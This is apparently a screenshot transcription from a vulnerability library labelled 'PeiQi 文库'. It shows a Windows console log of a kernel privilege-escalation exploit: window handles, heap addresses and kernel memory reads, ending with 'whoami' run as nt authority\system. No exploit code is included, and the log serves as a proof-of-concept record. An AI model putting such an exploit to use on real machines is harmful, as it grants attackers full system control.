 管理员: C:\Windows\System32\cmd.exe
Hwnd:0001048c   qwfirstEntryDesktop=0000016E3A465480
BaseAddress:0000016E3A465000   RegionSize=:0000000000001000
Hwnd:0001048e   qwfirstEntryDesktop=0000016E3A465640
BaseAddress:0000016E3A465000   RegionSize=:0000000000001000
Hwnd:00010490   qwfirstEntryDesktop=0000016E3A465800
BaseAddress:0000016E3A465000   RegionSize=:0000000000001000
Hwnd:00010492   qwfirstEntryDesktop=0000016E3A4659C0
BaseAddress:0000016E3A465000   RegionSize=:0000000000001000
Hwnd:00010494   qwfirstEntryDesktop=0000016E3A465B80
BaseAddress:0000016E3A465000   RegionSize=:0000000000001000
Min BaseAddress:0000016E3A440000   RegionSize=:0000000000026000
MagciHwnd==0000000000020494
realMagicHwnd=0000000000020494
dwRet=0000000000054E50
tagWndMin_offset_0x128=0000000000054E50
g_qwExpLoit=FFFFFD51808276E0
qwFrist read=FFFFFD5186973640
qwSecond read=FFFF800A971A7C70
qwSecond read=FFFFFD5181000000
qwFourth read=FFFFFD518672D8A0
qwFifth read=FFFF800A995F0080
qwSixth read=FFFF800A99F66080
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 2580!
===============================
nt authority\system
请按任意键继续. . .
C:\Users\Administrator\Downloads>
PeiQi 文库